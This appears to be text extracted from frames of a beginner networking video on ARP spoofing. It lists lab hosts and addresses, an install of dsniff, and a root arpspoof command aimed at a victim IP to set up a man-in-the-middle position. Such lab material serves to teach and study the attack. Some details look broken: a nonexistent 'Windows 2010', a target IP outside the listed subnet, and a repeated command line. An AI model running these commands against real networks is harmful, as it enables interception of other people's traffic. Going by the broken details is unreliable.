 ARP Spoofing – Man-in-the-middle attack
Windows 2010
Ubuntu
192.168.66.136
00-0C-29-34-5D-E0
192.168.66.143
00:0c:29:f1:ed:53
$sudo apt install dsniff
Kali
192.168.66.138
00:0c:29:7f:05:7d
root@kali # sudo arpspoof -i eth0 -t 192.168.66.136 192.168.63.143
root@kali # sudo arpspoof -i eth0 -t 192.168.66.136 192.168.63.143
Instructs the Kernel to forward IP packets
GD Networking Newbie
GD Networking Newbie